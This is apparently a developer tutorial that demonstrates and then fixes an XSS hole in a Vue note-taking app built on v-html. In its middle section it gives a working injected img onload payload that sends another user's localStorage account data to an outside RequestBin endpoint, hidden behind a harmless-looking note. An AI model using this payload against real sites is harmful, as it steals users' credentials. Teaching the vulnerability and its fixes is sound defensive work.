The modern web is built on trust. This trust is a fundamental ingredient of the recipe that lets users carry out everything from browsing social media to banking on the internet. To maintain this trust, website owners go to great lengths to protect their servers from external attackers.
But what if these attacks come from within your application?
Injection attacks are a type of vulnerability that let attackers disguise malicious scripts and inject them into otherwise trusted websites.
In this post, you’ll learn about XSS attacks and how they can affect you. We’ll also dissect an XSS example in Vue and look at ways you can protect your application.
To start with, let’s find out a little bit more about the XSS vulnerability.
What’s an XSS Vulnerability?
An XSS (also known as cross-site scripting) vulnerability is a type of malicious code injection vulnerability. It can happen when an attacker sends malicious code to another end user of the website. Since the end user’s browser doesn’t know that it shouldn’t trust the script, it’ll execute the script.
Once the script executes, the attacker will have access to the unsuspecting user’s cookies, local storage, and any other sensitive resources the browser used on that website.
XSS vulnerabilities are common. Usually, they happen when the website fails to encode or sanitize user input correctly.

A malicious script can affect all users who are exposed to it.
As you can see above, any website that uses user-generated content may be vulnerable to XSS injections.
Imagine a website like Twitter, which accepts short messages from users. If this website had an XSS vulnerability, an attacker could inject a malicious script as part of a short message. Once that happens, if a user loaded the malicious short message, then their browser would be compromised.
Let’s Investigate an Example
Let’s get into the nitty-gritty and look at an example of an XSS vulnerability in a Vue application. You can read this primer on XSS to find out more about it in a general context.
To understand this vulnerability better, we’ll create a test Vue application with an XSS vulnerability.
Let’s assume you’re a beginner and you want to explore the big, bold world of single-page JS apps. You hear about this hot new framework called Vue, and you’re excited to get started.
After thinking about what kind of application you want to develop, you settle on a note-taking application. Since you want to add some flair to it, you decide to let the users decorate their notes with HTML so that it looks good.
And this is where you’ve opened yourself up to a world of hurt.
But don’t worry! There’s hope!
We’ll identify the actual issue, and then we’ll look at ways to fix it.
Our test application will be a note-taking application that supports some HTML markup. A real application is going to have a database and a complete authentication system. For this exercise, we’ll just pretend that many users share it. We’ll put in a fake auth screen. It should have the following features:
Should be able to log in
Able to create a note
It should be able to list notes that have been created
Should support HTML markup to style the note
Now that we’ve defined our core functionality, let’s get going.
Creating Our Test Application
The fastest way to set up a Vue application is using the Vue CLI tool. So let’s install that first.
Type the following command to install the CLI tool.
npm install -g @vue/cli @vue/cli-service-global
vue create xss-example
cd xss-example
npm run serve
It’ll take a couple of minutes to install everything. But you should see something like this once you’re done.

If Vue CLI completed successfully, you should see the output above.
Once you run the npm run serve command, you can access the example app on http://localhost:8080/ . Then, you should see something like this.

Landing page for Vue.
Now that we have some boilerplate set up, we can start adding the functionality.
Adding Login Functionality
We’re going to start by adding a fake login functionality.
We’ll create a component that has a few users hardcoded into it, and we’ll display a login form. Once you log in, the user account is saved in local storage.
If this were a real application, we’d use an authentication system backed by a database. But local storage will do fine for our example.
Create a new file named srccomponentsLogin.vue . Then, put the code below into it.
<template>
  <div class="login">
      <input v-model="username" type="text" class="form-control" placeholder="Username">
      <br />
      <input v-model="password" type="password" class="form-control" placeholder="Password">
      <br />
      <button v-on:click="login(username, password)" type="button">Login</button>
  </div>
</template>

<script>
export default {
  name: 'Login',
  data : function(){
    return {
      username: '',
      password: '',
      //our fake users
      accounts: [
        {username: 'bob', password: '1234', avatar: 'https://www.gravatar.com/avatar/123412341234?d=robohash'},
        {username: 'jane', password: '4321', avatar: 'https://www.gravatar.com/avatar/432143214321?d=robohash'},
        {username: 'john', password: '1111', avatar: 'https://www.gravatar.com/avatar/432143211111?d=robohash'},
        {username: 'thili', password: '4444', avatar: 'https://www.gravatar.com/avatar/43214322211?d=robohash'}
      ]
    }
  },
  methods: {

    login: function(username, password){
      let account = false;
      for (let checkAccount of this.accounts) {
        if (username === checkAccount.username && checkAccount.password === password) {
          account = checkAccount
          break;
        }
      }
      if (account === false) {
        alert("Username or password is incorrect!");
        return;
      }
      //Let the parent component know we logged in
      this.$emit("loggedIn", account);
    }
  }
}
</script>
Most of the work happens within the login method of the component, which simply accepts a username and password and then checks it against the hardcoded accounts. If it finds a matching account, it emits an event with the matched account so the parent component can log you in.
Now, let’s add the ability to save notes.
Adding Notes
Create a new file named srccomponentsNoteAdd.vue in your project. Then, put the following code in it.
<template>
  <div class="note-add">
      <textarea type="text" class="form-control" v-model="note"></textarea>
      <br />
      <button v-on:click="addNote(note)" type="button">Save</button>
  </div>
</template>

<script>
export default {
  name: 'NoteAdd',
  props: {
    authUser : Object
  },
  data : function(){
    return {
      note: ''
    }
  },
  methods: {
    addNote: function(noteText){
      if (noteText.trim() === '') {
        return false;
      }

      //For this example, we'll just save notes to local storage.
      //in a real application, it will go to your database
      let notesJson = localStorage.getItem('notes');
      let notes = [];

      if (notesJson == null) {
        notes = [];
      } else {
        notes = JSON.parse(notesJson);
      }
      const note = {
        key : Math.random(),
        note : noteText,
        username : this.authUser.username,
        time : new Date().toDateString()
      };
      notes.unshift(note);
      localStorage.setItem('notes', JSON.stringify(notes));

      //Clear the note input once we've added it to local storage
      this.note = '';
      //Let the parent know we added a note
      this.$emit("noteAdded", note)
    }
  }
}
</script>
With the code above, we create a Vue component that accepts the authUser property and renders a form that allows you to add a note. When the note is added, an event goes to the parent component.
Next up: Let’s add a component to display all the saved notes.
List All Notes
Once we’re able to add notes, we need to be able to see all the saved notes. Create a file named srccomponentsNoteList.vue . Then, put the code below in the file.
<template>
  <div class="note-list">
    <h2>Notes</h2>
      <ul>
        <li v-for="note in notes" :key="note.key">
          <p v-html="note.note"></p>
          <span>
            Posted by {{note.username}} @ {{ note.time }}
          </span>
        </li>
      </ul>
  </div>
</template>

<script>
export default {
  name: 'NoteList',
  props : {
    notes : Array
  },
}
</script>
This component takes a notes property and just renders all of them using an HTML list.
Finally, let’s connect everything using the parent component.
Adding Styles and Updating the App Component
We’re almost done setting up the test application. Let’s add some styles so that things look nice.
Create a file named publicstyle.css , and put the following styles into it.
body {
  background: #f1f1f1;
}

#app {
  font-family: Avenir, Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  color: #2c3e50;
  margin-top: 60px;
  max-width: 960px;
  margin: 0 auto;
}

.header {
  background: #dff1c8;
  margin-bottom: 1rem;
  text-align: right;
  position: relative;
  height: 2.5rem;
}

.header img {
  position: absolute;
  left: 0;
  top: 0;
  height: 2.5rem;
}

.header button {
  background: #6c8a6b;
  color: #fff;
  border: none;
  height: 2.5rem;
  cursor: pointer;
  margin-left: 1rem;
}

.login {
  background: #fff;
  padding: 1rem;
  border-radius: 4px;
  max-width: 300px;
  margin: 0 auto;
}

.note-add {
  background: #fff;
  padding: 1rem;
  border-radius: 4px;
}

.note-list ul {
  margin: 0;
  list-style: none;
  padding: 0;
}
.note-list li {
  margin-top: 1rem;
  background: #fff;
  padding: 1rem;
  border-radius: 4px;
  text-align: left;
  overflow: hidden;
}

.note-list li span {
  display: block;
  background: #dff1c8;
  font-size: 0.75rem;
  padding: 0.5rem;
  margin: -1rem;
  margin-top: 1rem;
  text-align: right;
}

.form-control {
  display: inline-block;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 1rem;
}

textarea.form-control {
  height: 7rem;
}

button {
  display: inline-block;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #fff;
  background-color: #007bff;
  border-radius: 0.25rem;
  border-color: #007bff;
}
Once you’ve created the style sheet, don’t forget to link to it from your publicindex.html file. It should look something like what’s shown below.
...
  <head>
    ...
    <link rel="stylesheet" href="<%= BASE_URL %>style.css" />
    ...
  </head>
...
And finally, let’s update the srcApp.vue component so that it’s using all our newly created components.
<template>
  <div id="app">
    <div v-if="isLoggedIn === true" class="header">
      <img :src="this.authUser.avatar">
      Logged in as : <strong>{{this.authUser.username}}</strong>
      <button v-on:click="logout">Logout</button>
    </div>
    <Login v-if="isLoggedIn === false" v-on:loggedIn="loggedIn"/>
    <NoteAdd v-if="isLoggedIn === true" v-on:noteAdded="noteAdded" v-bind:authUser="authUser"  />
    <NoteList v-if="isLoggedIn === true" :notes="this.notes" v-bind:authUser="authUser"  />
  </div>
</template>

<script>
import Login from './components/Login.vue'
import NoteAdd from './components/NoteAdd.vue'
import NoteList from './components/NoteList.vue'

export default {
  name: 'App',
  components: {
    Login,
    NoteAdd,
    NoteList
  },
  data: function() {
    //See if there are any notes stored and load them
    const notesJson = localStorage.getItem('notes');
    let notes = [];
    if (notesJson) {
      notes = JSON.parse(notesJson);
    }

    //See if there's a user account stored and load that
    const accountJson = localStorage.getItem('account');
    let authUser = false; //If the authUser isn't set, then we show the login page
    if (accountJson) {
      authUser = JSON.parse(accountJson);
    }

    return {
      isLoggedIn : !!authUser, //we can use isLoggedIn to control which parts of the app is shown
      authUser : authUser,
      notes : notes
    }
  },
  methods : {
    noteAdded : function(note){
      this.notes.unshift(note);
    },

    loggedIn : function(account) {
      //When the user logs in, update the state and save the user account to localstorage
      //In a real application, you'd never do this. You'd store maybe a token in a cookie
      //But we're doing this to demonstrate the vulnerability
      this.authUser = account;
      this.isLoggedIn = true;
      localStorage.setItem('account', JSON.stringify(account));
    },

    logout : function() {
      localStorage.removeItem('account');
      this.isLoggedIn = false;
    }
  }
}
</script>
And that’s it!
Once you’ve saved the application code, you can run it using the npm run serve command from within the app folder. Once the app loads, you should see the login screen as shown below.

Log in as Jane to continue.
Remember the hardcoded users we created earlier? Try logging in with a username of “Jane” and password of “4321.”
Once you’ve logged in, try adding some notes to see if everything works fine.
Remember that this form supports HTML formatting. So, try adding some <b></b> and <u></u> tags to see how it looks.

Shows all the notes posted as Jane.
If everything is working as expected, you should see a screen with some notes that you added. If you added in some basic HTML markup, it’s going to show as you’d expect.
Now, let’s find out a little bit about the vulnerability we introduced.
Exploring the Vulnerability
The use case of wanting to render HTML in the notes list is a reasonable one. You want the users to be able to customize their notes and add their own style to them. However, this opens the door to attackers who can introduce malicious scripts to your application.
To demonstrate this idea, let’s pretend to be an attacker and try to get the usernames and passwords of everyone using this system.
We already know that the user account is stored in the local storage for this application. So, we’ll aim to send the local storage information to ourselves.
In a real-life scenario, developers are likely to store tokens or session IDs as usernames, and passwords are never stored on the client side. But it’s the same principle.
Head over to https://requestbin.com/ , and create an endpoint that can receive our payload. That’s going to look something like this:
https://enj917gkdfyp.x.pipedream.net
The RequestBin service captures any data sent to the URL so that we can inspect it later.
Injecting the Malicious Script
Next, let’s craft an innocent-looking note to post on the app.
We can exploit the fact that the app allows HTML markup and use the onload event of an image tag to carry out our script. It’ll look something like this.
The Steam summer sale has just begun!
<img
  src="https://jnx.me/img/profile.jpg"
  style="display:none"
  onload="fetch('https://enj917gkdfyp.x.pipedream.net/', {method: 'POST', body: localStorage.getItem('account')})"
>
If you post the above message, all you’ll see on the messages list is the text on the first line.

Seems innocent enough without the markup.
So, what exactly is going on here? Let’s break down the code a little bit.

Breakdown of the XSS code.
As seen above, we use the Javascript fetch API to send us all the data stored in the account key of the user’s local storage. We use the RequestBin API endpoint from earlier to collect this information.
Since we posted this note as Jane, let’s log in as another account and see if we can see their information.
If I use Bob’s account to log in, I just see Jane’s message about the Steam summer sale and nothing amiss.
But if I go to my RequestBin and look at the submissions, I’ll be able to see Bob’s account captured.

We can see Bob’s account details!
That’s not great! It looks as if the attacker will capture the account information of everyone who loads the notes list.
Now that we’ve identified how an attacker can exploit this vulnerability, how can we actually fix this issue?
Closing the Security Hole
Let’s look at a few ways to solve this problem.
Disabling HTML Parsing
This vulnerability exists because of the following code in your srccomponentsNoteList.vue file.
       <li v-for="note in notes" :key="note.key">
          <p v-html="note.note"></p> <------
          <span>
            Posted by {{note.username}} @ {{ note.time }}
          </span>
        </li>
The v-html directive tells Vue to render the content as HTML.
The fastest way to fix the vulnerability is to disable the HTML parsing and display the content as is. You can do that by changing the line to this:
<p>{{note.note}}</p>

Disabling the HTML parsing fixes the vulnerability.
As you can see, the moment you remove the HTML parsing, Vue will automatically display the content as is, without trying to parse it as HTML. But this means that you won’t get the pretty HTML formatting.
Let’s look at a solution that gives us the best of both worlds.
Use an HTML Sanitizer
Sometimes there’s no way around the requirement to render HTML. At this point, you need to make sure that the HTML that’s being rendered is sanitized and that it’s safe to render in the browser.
There are many tools available to sanitize the HTML. Which one you use will depend on your environment.
For this example, we’ll use the sanitize-html package and add that to our project. You can type in the following command to install this package:
npm install sanitize-html
Once you’ve installed it, update your srccomponentsNoteList.vue file and use the sanitizeHtml method to sanitize the HTML used with the v-html directive.
<template>
...
   <p v-html="sanitizeHtml(note.note)"></p> <!-- Use the sanitizeHtml method of the component to clean your HTML-->
...
</template>

<script>
import sanitizeHtml from 'sanitize-html'; //Import the sanitize
export default {
  ...
  methods: { // add the sanizerHTML to the component method
    sanitizeHtml : sanitizeHtml
  }
}
</script>
Once you reload the page, you’ll see that your users can still style their content using the HTML tags, but the dangerous HTML tags and attributes are stripped.
Whichever sanitizer you end up using, you can define which tags to allow and which to block.
